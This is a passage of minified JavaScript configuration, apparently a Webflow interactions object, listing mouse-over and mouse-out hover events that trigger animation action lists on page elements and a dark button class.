"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1219"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1977|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1977|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8dc9accb},"e-1219":{id:"e-1219",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1977|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1977|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8dc9accb},"e-1220":{id:"e-1220",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1221"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1978|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1978|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8e5b88ea},"e-1221":{id:"e-1221",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1978|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1978|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8e5b88ea},"e-1222":{id:"e-1222",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1978|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1978|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8e5b88ea},"e-1223":{id:"e-1223",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1222"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1978|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1978|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8e5b88ea},"e-1224":{id:"e-1224",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1978|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1978|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8e5b88ea},"e-1225":{id:"e-1225",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1978|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1978|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8e5b88ea},"e-1226":{id:"e-1226",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1978|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1978|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8e5b88ea},"e-1227":{id:"e-1227",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1978|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1978|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8e5b88ea},"e-1228":{id:"e-1228",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198c|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198c|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8ef8cdf6},"e-1229":{id:"e-1229",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1228"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198c|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198c|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8ef8cdf6},"e-1230":{id:"e-1230",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198c|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198c|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8ef8cdf6},"e-1231":{id:"e-1231",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198c|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198c|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8ef8cdf6},"e-1232":{id:"e-1232",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1233"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198c|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198c|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8ef8cdf6},"e-1233":{id:"e-1233",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198c|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198c|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8ef8cdf6},"e-1234":{id:"e-1234",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198c|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198c|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8ef8cdf6},"e-1235":{id:"e-1235",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198c|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198c|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8ef8cdf6},"e-1236":{id:"e-1236",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1237"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198c|1976392e-0650-1649-73bb-5d6430834a58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198c|1976392e-0650-1649-73bb-5d6430834a58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a943337e0},"e-1237":{id:"e-1237",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198c|1976392e-0650-1649-73bb-5d6430834a58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198c|1976392e-0650-1649-73bb-5d6430834a58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a943337e0},"e-1238":{id:"e-1238",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1239"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188e|00200759-3dcd-ede1-6de1-32dbf5194520",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188e|00200759-3dcd-ede1-6de1-32dbf5194520",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a9433c808},"e-1239":{id:"e-1239",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188e|00200759-3dcd-ede1-6de1-32dbf5194520",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188e|00200759-3dcd-ede1-6de1-32dbf5194520",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a9433c808},"e-1240":{id:"e-1240",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1241"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188e|bb9eddeb-d5f0-c40a-1338-d13e1cd805b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188e|bb9eddeb-d5f0-c40a-1338-d13e1cd805b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a943dc94c},"e-1241":{id:"e-1241",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188e|bb9eddeb-d5f0-c40a-1338-d13e1cd805b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188e|bb9eddeb-d5f0-c40a-1338-d13e1cd805b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a943dc94c},"e-1242":{id:"e-1242",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1243"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".button.dark-button",originalId:"65e06ec9d77a5be3ac5c1881|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"CLASS"},targets:[{selector:".button.dark-button",originalId:"65e06ec9d77a5be3ac5c1881|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18aa36e8f3e},"e-1243":{id:"e-1243",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1242"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".button.dark-button",originalId:"65e06ec9d77a5be3ac5c1881|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"CLASS"},targets:[{selector:".button.dark-button",originalId:"65e06ec9d77a5be3ac5c1881|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18aa36e8f4e},"e-1244":{id:"e-1244",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1245"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1881|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1881|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18aa374d2ca},"e-1245":{id:"e-1245",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1881|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1881|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18aa374d2d8},"e-1246":{id:"e-1246",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1247"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1881|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1881|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18aa3756a9e},"e-1247":{id:"e-1247",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1881|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1881|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18aa3756aac},"e-1248":{id:"e-1248",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1249"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1881|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1881|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18aa375cad0},"e-1249":{id:"e-1249",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1248"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1881|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1881|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18aa375cade},"e-1250":{id:"e-1250",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1881|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1881|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18aa37741c7},"e-1251":{id:"e-1251",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1881|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1881|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18aa37741d4},"e-1252":{id:"e-1252",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1253"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198d|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198d|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab30c8827},"e-1253":{id:"e-1253",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198d|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198d|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab30c8827},"e-1254":{id:"e-1254",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198d|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198d|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab30c8827},"e-1255":{id:"e-1255",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198d|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198d|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab30c8827},"e-1256":{id:"e-1256",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198d|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198d|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab30c8827}